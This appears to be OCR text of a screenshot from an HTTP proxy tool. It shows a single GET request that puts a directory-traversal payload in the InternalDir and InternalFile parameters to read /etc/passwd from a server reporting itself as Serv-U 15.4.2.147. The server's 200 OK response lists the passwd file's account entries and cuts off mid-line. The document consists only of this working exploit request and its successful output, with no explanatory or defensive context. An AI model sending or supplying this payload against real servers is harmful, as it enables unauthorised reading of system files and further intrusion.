 Request
Pretty Raw Hex
\n
1 GET /?InternalDir=\..\..\..\..\etc&InternalFile=passwd
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: Serv-U/15.4.2.147
3 Date: Wed, 19 Jun 2024 14:05:34 GMT
4 Accept-Encoding: deflate
5 Connection: close
6 X-Frame-Options: sameorigin
7 X-Same-Domain: 1
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Referrer-Policy: same-origin
11 Strict-Transport-Security: max-age=0
12 Last-Modified: Wed, 02 Jun 2021 16:43:23 GMT
13 Expires: -1
14 Cache-Control: must-revalidate, private
15 Content-Length: 898
16
17 root:x:0:0:root:/root:/bin/bash
18 bin:x:1:1:bin:/bin:/sbin/nologin
19 daemon:x:2:2:daemon:/sbin:/sbin/nologin
20 adm:x:3:4:adm:/var/adm:/sbin/nologin
21 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
22 sync:x:5:0:sync:/sbin:/bin/sync
23 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
24 halt:x:7:0:halt:/sbin:/sbin/halt
25 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 games:x:12:100:games:/usr/games:/sbin/nologin
28 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
29 nobody:x:99:99:Nobody:/:/sbin/nologin
30 systemd-network:x:192:192:systemd Network Management:/:/sbin/